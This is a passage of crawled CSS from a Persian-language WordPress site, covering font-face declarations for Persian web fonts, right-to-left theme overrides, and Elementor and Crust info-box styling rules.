		 url('lib/fonts/ttf/IRANSansWeb(FaNum)_UltraLight.ttf') format('truetype');
}
@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: normal;
	src: url('lib/fonts/eot/IRANSansWeb(FaNum).eot');
	src: url('lib/fonts/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/IRANSansWeb(FaNum).woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/IRANSansWeb(FaNum).woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('lib/fonts/ttf/IRANSansWeb(FaNum).ttf') format('truetype');
}
@font-face{
	font-family: 'iranyekan';
	src: url('lib/fonts/iranyekanwebregular.eot');
	src: url('lib/fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
	url('lib/fonts/iranyekanwebregular.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
	url('lib/fonts/iranyekanwebregular.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('lib/fonts/iranyekanwebregular.ttf') format('truetype');
}
@font-face {
  font-family: "myfont2";
  src: url('lib/fonts/myfont2.eot') format("embedded-opentype"), url('lib/fonts/myfont2.woff2') format("woff2"), url('lib/fonts/myfont2.woff') format("woff"), url('lib/fonts/myfont2.ttf') format("truetype"), url('lib/fonts/myfont.svg#myfont') format("svg");
}
@font-face {
	  font-family: "Lalezar";
	  src: url("lib/fonts/LalezarRegular.ttf");
}
@font-face {
	  font-family: "Artin";
	  src: url("lib/fonts/Artin/Artin-Sharp-Regular.ttf");
}
@font-face {
font-family: "aviny";
src: url('fonts/aviny.ttf') format('truetype');
}
@font-face {
font-family: "Maneli";
src: url('lib/fonts/Maneli.ttf') format('truetype');
}

@font-face {
	font-family: Peyda;
	font-style: normal;
	font-weight: 10;
	src: url('lib/fonts/eot/PeydaWeb-Regular.eot');
	src: url('lib/fonts/eot/PeydaWeb-Regular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/PeydaWeb-Regular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/PeydaWeb-Regular.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}

@font-face {
	font-family: anjoman;
	font-style: normal;
	font-weight: 10;
	src: url('lib/fonts/eot/Anjoman-Heavy.eot');
	src: url('lib/fonts/eot/Anjoman-Heavy.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/Anjoman-Heavy.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/Anjoman-Heavy.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}

@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: 10;
	src: url('lib/fonts/eot/dana-fanum-thin.eot');
	src: url('lib/fonts/eot/dana-fanum-thin.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-thin.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-thin.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: 200;
	src: url('lib/fonts/eot/dana-fanum-extralight.eot');
	src: url('lib/fonts/eot/dana-fanum-extralight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-extralight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-extralight.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: 300;
	src: url('lib/fonts/eot/dana-fanum-light.eot');
	src: url('lib/fonts/eot/dana-fanum-light.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-light.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-light.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: 500;
	src: url('lib/fonts/eot/dana-fanum-medium.eot');
	src: url('lib/fonts/eot/dana-fanum-medium.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-medium.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-medium.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: 600;
	src: url('lib/fonts/eot/dana-fanum-demibold.eot');
	src: url('lib/fonts/eot/dana-fanum-demibold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-demibold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-demibold.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: 750;
	src: url('lib/fonts/eot/dana-fanum-ultrabold.eot');
	src: url('lib/fonts/eot/dana-fanum-ultrabold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-ultrabold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-ultrabold.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: 800;
	src: url('lib/fonts/eot/dana-fanum-extrabold.eot');
	src: url('lib/fonts/eot/dana-fanum-extrabold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-extrabold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-extrabold.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: 900;
	src: url('lib/fonts/eot/dana-fanum-black.eot');
	src: url('lib/fonts/eot/dana-fanum-black.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-black.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-black.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: bold;
	src: url('lib/fonts/eot/dana-fanum-bold.eot');
	src: url('lib/fonts/eot/dana-fanum-bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-bold.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: normal;
	font-weight: normal;
	src: url('lib/fonts/eot/dana-fanum-regular.eot');
	src: url('lib/fonts/eot/dana-fanum-regular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-regular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-regular.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}


/**
Iranic fonts	
**/


@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: 10;
	src: url('lib/fonts/eot/dana-fanum-thinitalic.eot');
	src: url('lib/fonts/eot/dana-fanum-thinitalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-thinitalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-thinitalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: 200;
	src: url('lib/fonts/eot/dana-fanum-extralightitalic.eot');
	src: url('lib/fonts/eot/dana-fanum-extralightitalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-extralightitalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-extralightitalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: 300;
	src: url('lib/fonts/eot/dana-fanum-lightitalic.eot');
	src: url('lib/fonts/eot/dana-fanum-lightitalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-lightitalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-lightitalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: 500;
	src: url('lib/fonts/eot/dana-fanum-mediumitalic.eot');
	src: url('lib/fonts/eot/dana-fanum-mediumitalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-mediumitalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-mediumitalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: 600;
	src: url('lib/fonts/eot/dana-fanum-demibolditalic.eot');
	src: url('lib/fonts/eot/dana-fanum-demibolditalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-demibolditalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-demibolditalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: 750;
	src: url('lib/fonts/eot/dana-fanum-ultrabolditalic.eot');
	src: url('lib/fonts/eot/dana-fanum-ultrabolditalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-ultrabolditalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-ultrabolditalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: 800;
	src: url('lib/fonts/eot/dana-fanum-extrabolditalic.eot');
	src: url('lib/fonts/eot/dana-fanum-extrabolditalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-extrabolditalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-extrabolditalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: 900;
	src: url('lib/fonts/eot/dana-fanum-blackitalic.eot');
	src: url('lib/fonts/eot/dana-fanum-blackitalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-blackitalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-blackitalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: bold;
	src: url('lib/fonts/eot/dana-fanum-bolditalic.eot');
	src: url('lib/fonts/eot/dana-fanum-bolditalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-bolditalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-bolditalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {
	font-family: dana;
	font-style: italic;
	font-weight: normal;
	src: url('lib/fonts/eot/dana-fanum-regularitalic.eot');
	src: url('lib/fonts/eot/dana-fanum-regularitalic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/dana-fanum-regularitalic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/dana-fanum-regularitalic.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
h1 {
    font-size: 3.504rem;
    font-family: anjoman !important;
}
h2, h3, h4, h5, h6, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .crust_woo_quick_view .woocommerce-Price-amount, .crust-hotspot-Title, h1.rs-layer, h2.rs-layer, h3.rs-layer, h4.rs-layer, h5.rs-layer, h6.rs-layer {
    font-family: iranyekan !important;
}
.crust-badge p {
    font-family: iranyekan !important;
}
.elementor-widget-text-editor {
    font-family: iranyekan !important;
}
body {
    font-family: iranyekan !important;
}
.crust-cta.cta-left {
    text-align: right;
}
.btn, .wp-block-search__button, .crust-btn {
    font-family: iranyekan !important;
}
.btn, .wp-block-search__button, .crust-btn, .crust-btn-underline, .wpcf7-submit {
    font-family: iranyekan !important;
}
.crust-post-column .crust-entry-title a {
    font-family: iranyekan !important;
}
.rtl.woocommerce .price_label, .rtl.woocommerce .price_label span {
    direction: rtl !important;
}
.crust-nav-single > div > a > span:first-child i {
    transform: rotate(180deg);
}
h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .crust_woo_quick_view .woocommerce-Price-amount, .crust-hotspot-Title {
    font-family: iranyekan !important;
}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl !important;
}
.crust-contact-form .wpcf7-form-control {
    text-align: right;
}
.crust-note-bar {
    direction: ltr;
}
.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper {
    justify-content: flex-start !important;
}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/uploads/elementor/css/post-20.css?ver=1654156841
body_size: 399
content:
.elementor-20 .elementor-element.elementor-element-27f2f969 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-27f2f969:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-27f2f969 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #33FFFF 0%, #33E4FF 100%);}.elementor-20 .elementor-element.elementor-element-851caa5{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-4f560ec9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20 .elementor-element.elementor-element-4f560ec9 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .crust-infobox-content-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .infobox-icon i{font-size:15px;line-height:15px;color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .infobox-icon-wrap img{max-width:15px;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox.icon-beside-title .infobox-content .crust-infobox-title figure i{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5306d50 .infobox-icon .infobox-icon-number{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .infobox-icon{margin:0px 10px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .crust-infobox-title, .elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox .crust-infobox-title a{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-5306d50 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5306d50{width:auto;max-width:auto;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .crust-infobox-content-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .infobox-icon i{font-size:15px;line-height:15px;color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .infobox-icon-wrap img{max-width:15px;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox.icon-beside-title .infobox-content .crust-infobox-title figure i{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .infobox-icon .infobox-icon-number{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .infobox-icon{margin:0px 10px 0px 0px;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .crust-infobox-title, .elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .crust-infobox-title a{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-7e8ef70e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-20 .elementor-element.elementor-element-7e8ef70e{width:auto;max-width:auto;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon i{color:#FFFFFF;font-size:15px;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon svg{fill:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon-wrapper > a.crust-social-icon i{padding:7px 7px 7px 7px;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon-wrapper > a.crust-social-icon{margin:0px 0px 0px 2px;border-radius:3px 3px 3px 3px;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon:hover i{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon:hover svg{fill:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon-wrapper > a.crust-social-icon:hover{background-color:#00000024;}.elementor-20 .elementor-element.elementor-element-de539c9{width:auto;max-width:auto;}.elementor-20 .elementor-element.elementor-element-27f2f969{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-20 .elementor-element.elementor-element-27f2f969 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-20 .elementor-element.elementor-element-4f560ec9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox{margin:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-20 .elementor-element.elementor-element-4f560ec9{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/plugins/crust-core/assets/front/css/vendor/info-box.css
body_size: 2488
content:
.crust-infobox{

    position: relative;

    transition: all .5s cubic-bezier(0.4,1,0.3,1);

}



.crust-infobox:hover{

    z-index: 3

}



.crust-infobox.crust-infobox-overlay{

    display: flex;

    flex-direction: column;

}



.crust-infobox.crust-infobox-overlay .infobox-content-inner{

    padding: 30px;

}



.crust-infobox-text ul{

    margin: 0;

    padding: 0;

    list-style: none;

}



.crust-infobox-content-align-center{

    text-align: center;

}



.crust-infobox-content-align-right{

    text-align: right;

}



.crust-infobox .crust-infobox-title{

    position: relative;

    z-index: 4;

}



.crust-infobox-title-text{

    display: inline-block;

    position: relative;

    left: 0;

    transition: all .5s cubic-bezier(0.4,1,0.3,1);

}



.crust-infobox .crust-infobox-tooltip{

    display: inline-block;

    vertical-align: middle;

    transition: all .4s cubic-bezier(0.4,1,0.3,1);

    position: relative;

    transform-origin: 0 0;

    left: 0;

    top: -2px;

}



.crust-infobox-title.crust-box-tooltip-right:not(.crust-box-tooltip-hover) .crust-infobox-tooltip{

    margin-left: 10px

}



.crust-infobox-title.crust-box-tooltip-left:not(.crust-box-tooltip-hover) .crust-infobox-tooltip{

    margin-right: 10px

}



.crust-infobox .crust-infobox-tip-inner{

    display: block;

    padding: 4px 6px;

    border-radius: 3px;

    line-height: 1;

    position: relative;

    font-size: 11px;

    margin: 0 10px 0 0;

}



.crust-infobox-tip-inner{

    background-color: #ff5b4a;

    color: #fff;

}



.crust-infobox .crust-box-tooltip-hover .crust-infobox-tooltip{

    opacity: 0;

    display: none;

    transform: scale(0) translateX(-30px);

    transform-origin: 0 50%;

}



.crust-infobox:hover .crust-box-tooltip-hover .crust-infobox-tooltip{

    opacity: 1;

    left: 0;

    display: inline-block;

    animation: infotooltip .6s ease forwards .1s;

}



.crust-infobox:hover .crust-box-tooltip-hover .crust-infobox-title-text{

    /*left: -10px*/

}



.crust-infobox-tip-inner:after{

    background-color: inherit;

    width: 6px;

    height: 6px;

    position: absolute;

    display: inline-block;

    content: "";

    transform: rotate(45deg);

    top: 50%;

    margin-top: -3px;

}



.crust-box-tooltip-right .crust-infobox-tip-inner:after{

    right: -3px;

}



.crust-box-tooltip-left .crust-infobox-tip-inner:after{

    right: -3px;

}



.crust-box-tooltip-left .crust-infobox-tip-inner{

    margin: 0 10px 0 0;

}



.crust-infobox .crust-infobox-title,

.crust-infobox .crust-infobox-title:hover a,

.crust-infobox .crust-infobox-text{

    transition: all .5s cubic-bezier(0.4,1,0.3,1);

}



.crust-infobox .crust-infobox-text{

    line-height: 1.6;

}



.crust-infobox .crust-infobox-title a{

    transition: none;

}



.crust-infobox.crust-infobox-classic .crust-infobox-title a{

    display: block;

}



.crust-infobox span.crust-infobox-title{

    display: block;

}



/*--- Tilt Styles ---*/

.crust-infobox.js-tilt{

    transform-style: preserve-3d;

    backface-visibility: hidden;

    transform: perspective(800px);

}



.crust-infobox.js-tilt .crust-infobox-content-wrap{

    transform: translateZ(50px);

}



/*--- Modern Styles ---*/

.crust-infobox-modern-icon{

    position: absolute;

    z-index: 0;

    right: 0;

    bottom: 0;

    opacity: .5;

    max-width: 150px;

    max-height: 150px;

    min-width: 120px;

    min-height: 120px;

    transform-origin: right bottom;

    transition: all .7s cubic-bezier(0.2,1,0.3,1);

}



.crust-infobox.img-on-right .crust-infobox-modern-icon{

    left: 0;

    right: auto

}



.crust-infobox-modern-icon img,

.crust-infobox-modern-icon svg{

    opacity: .2

}



.crust-infobox.crust-infobox-modern:hover .crust-infobox-modern-icon{

    transform: scale(1.2);

}



.crust-infobox-modern-icon i{

    font-size: 120px;

    color: #e8ecf3;

}



.crust-infobox-creative svg.crust-divider{

    position: absolute;

    height: 40px;

    max-height: 40px;

    bottom: 0;

    left: 0;

    width: 100%;

    z-index: 0;

}



.crust-infobox.js-tilt:hover .crust-divider{

    opacity: 0;

}



/*--- Overlay Styles ---*/

.crust-infobox.crust-infobox-overlay .infobox-icon{

    position: relative;

    z-index: 2;

}



.crust-infobox-overlay .infobox-content-inner{

    position: relative;

    z-index: 3;

    display: flex;

    flex-direction: column;

}



.crust-infobox-overlay.crust-box-content-hover:not(.js-tilt){

    overflow: hidden

}



.crust-infobox-overlay.crust-box-content-hover .infobox-content-inner{

    opacity: 0;

    transition: all .5s cubic-bezier(0.2,1,0.3,1);

}



.crust-infobox-overlay.crust-box-content-hover.crust-to-top .infobox-content-inner{

    transform: translate(0,30px);

}



.crust-infobox-overlay.crust-box-content-hover.crust-to-right .infobox-content-inner{

    transform: translate(-30px, 0);

}



.crust-infobox-overlay.crust-box-content-hover.crust-to-bottom .infobox-content-inner{

    transform: translate(0,-30px);

}



.crust-infobox-overlay.crust-box-content-hover.crust-to-left .infobox-content-inner{

    transform: translate(30px, 0);

}



.crust-infobox-overlay.crust-box-content-hover:hover .infobox-content-inner{

    opacity: 1;

    transform: translate(0,0);

    transition-delay: .15s;

}



.crust-infobox .crust-overlay-img-wrap,

.crust-infobox.crust-infobox-overlay .crust-overlay-img-wrap:before,

.crust-infobox .crust-overlay-img-wrap .crust-overlay-img{

    position: absolute;

    width: 100%;

    height: 100%;

    z-index: 1;

    left: 0;

    top: 0;

    display: block;

    transition: all .7s cubic-bezier(0.2,1,0.3,1);

    overflow: hidden;

}



.crust-infobox.crust-infobox-overlay .crust-overlay-img-wrap:before{

    content: "";

    opacity: 0;

}



.crust-infobox.crust-infobox-overlay:hover .crust-overlay-img-wrap:before{

    opacity: 1;

}



.crust-infobox.crust-hover-scale-bg:hover .crust-overlay-img-wrap .crust-overlay-img{

    transform: scale(1.1);

}



.crust-infobox.crust-animate-icon-scale:hover .infobox-icon:not(.infobox-icon-type-img) .infobox-icon-wrap,

.crust-infobox.crust-animate-icon-scale:hover .infobox-icon.infobox-icon-type-img .infobox-icon-wrap img{

    transform: scale(1.2);

}



.crust-infobox.crust-animate-icon-shrink:hover .infobox-icon:not(.infobox-icon-type-img) .infobox-icon-wrap,

.crust-infobox.crust-animate-icon-shrink:hover .infobox-icon.infobox-icon-type-img .infobox-icon-wrap img{

    transform: scale(.9);

}



.crust-infobox.crust-animate-icon-rotate .infobox-icon-wrap{

    transition-duration: 1.5s !important;

}

.crust-infobox.crust-animate-icon-rotate:hover .infobox-icon-wrap{

    transform: rotate(360deg);

}



.crust-infobox.crust-animate-icon-spin:hover .infobox-icon-wrap{

    animation: loadingSpin 1.5s linear 0s infinite normal;

}



.crust-infobox.crust-animate-icon-pulse:hover .infobox-icon-wrap{

    animation: pulseEffect .7s linear 0s infinite normal;

}



/*--- Image/Icon On Top ---*/

.crust-infobox .infobox-icon {

    height: auto;

    text-align: center;

    display: flex;

}



.crust-infobox.crust-shape-over .infobox-icon{

    position: relative;

    overflow: hidden;

}



.crust-infobox.crust-shape-over .infobox-icon:after{

    position: absolute;

    background-color: #fff;

    content: "";

    display: block;

    width: 106%;

    height: 80px;

    bottom: -79px;

    left: 0;

    z-index: 2;

    transform-origin: 0 0;

    transform: rotate(-8deg);

}



.crust-infobox:not(.img-on-left):not(.img-on-right) .infobox-icon{

    margin-bottom: 30px;

}



.crust-infobox .infobox-icon .infobox-icon-wrap {

    display: flex;

    transition: all .7s cubic-bezier(0.2,1,0.3,1), border 0s;

    /* will-change: transform; */

    align-items: center;

    justify-content: center;

    position: relative;

}



.crust-infobox .infobox-icon .infobox-icon-wrap .crust-infobox-img-wrap{

    display: flex;

    align-items: center;

    justify-content: center;

}



.crust-infobox.crust-animate-icon-pulse .infobox-icon:not(.infobox-icon-type-img) .infobox-icon-wrap,

.crust-infobox.crust-animate-icon-scale .infobox-icon:not(.infobox-icon-type-img) .infobox-icon-wrap{

    overflow: visible

}



.crust-infobox .infobox-icon .infobox-icon-wrap:before,

.crust-infobox .infobox-icon .infobox-icon-wrap:after{

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    display: block;

    content: "";

    transition: all .7s cubic-bezier(0.2,1,0.3,1);

    pointer-events: none;

}



.crust-infobox .infobox-icon .infobox-icon-wrap:after{

    opacity: 0;

}



.crust-infobox:hover .infobox-icon .infobox-icon-wrap:after{

    opacity: 1;

}



.crust-infobox:hover .infobox-icon .infobox-icon-wrap:before{

    opacity: 0;

}



/* Scale Large */

.crust-infobox:hover .infobox-icon.animate-scale-lg .infobox-icon-wrap:after{

    transform: scale(1.1);

    transition-delay: .15s;

}



.crust-infobox:hover .infobox-icon.animate-scale-lg .infobox-icon-wrap:before{

    transform: scale(1.1);

}



/* Scale Small */

.crust-infobox:hover .infobox-icon.animate-scale-sm .infobox-icon-wrap:after{

    transform: scale(.8);

}



.crust-infobox:hover .infobox-icon.animate-scale-sm .infobox-icon-wrap:before{

    transform: scale(.5);

}



/* Scale Fade */

.crust-infobox .infobox-icon.animate-scale-fade .infobox-icon-wrap:after{

    transition-delay: .15s;

    transform: scale(.8);

}



.crust-infobox:hover .infobox-icon.animate-scale-fade .infobox-icon-wrap:after{

    transform: scale(1);

}



.crust-infobox:hover .infobox-icon.animate-scale-fade .infobox-icon-wrap:before{

    transform: scale(1.5);

}



.crust-infobox .infobox-icon .infobox-icon-wrap i {

    transition: all .7s cubic-bezier(0.2,1,0.3,1);

    position: relative;

    z-index: 2;

    font-size: 35px;

}



/*.crust-infobox .infobox-icon-type-img.animate-img .infobox-icon-wrap{

    overflow: hidden;

}*/

.crust-infobox .infobox-icon-type-img.animate-img .infobox-icon-wrap img{

    transition: all .7s cubic-bezier(0.2,1,0.3,1);

}



.infobox-media-wrap{

    display: flex;

}



.crust-infobox:hover .infobox-icon-type-img.animate-img .infobox-icon-wrap img{

    transform: scale(1.15);

}



.crust-infobox:hover .infobox-icon-type-img.animate-img .infobox-icon-wrap {

    transform: scale(.95);

}



.crust-infobox .infobox-button{

    margin-top: 30px;

    position: relative;

    z-index: 3;

    font-size: .9rem;

}



.crust-infobox .infobox-button.full-btn .crust-infobox-button{

    display: block;

    width: 100%;

}



/*--- For Content Alignment ---*/

.crust-infobox-content-align-left .crust-infobox .infobox-icon,

.crust-infobox-content-align-left .crust-infobox .infobox-content,

.crust-infobox-content-align-left .crust-infobox .infobox-button {

    text-align: left;

}



.crust-infobox-content-align-right .crust-infobox .infobox-icon,

.crust-infobox-content-align-right .crust-infobox .infobox-content,

.crust-infobox-content-align-right .crust-infobox .infobox-button {

    text-align: right;

}



.crust-infobox-content-align-center .crust-infobox .infobox-icon,

.crust-infobox-content-align-center .crust-infobox .infobox-content,

.crust-infobox-content-align-center .crust-infobox .infobox-button {

    text-align: center;

}



/*--- Infobox Button ---*/

.crust-infobox .infobox-button:not(.normal-btn):not(.with-line) a.crust-infobox-button {

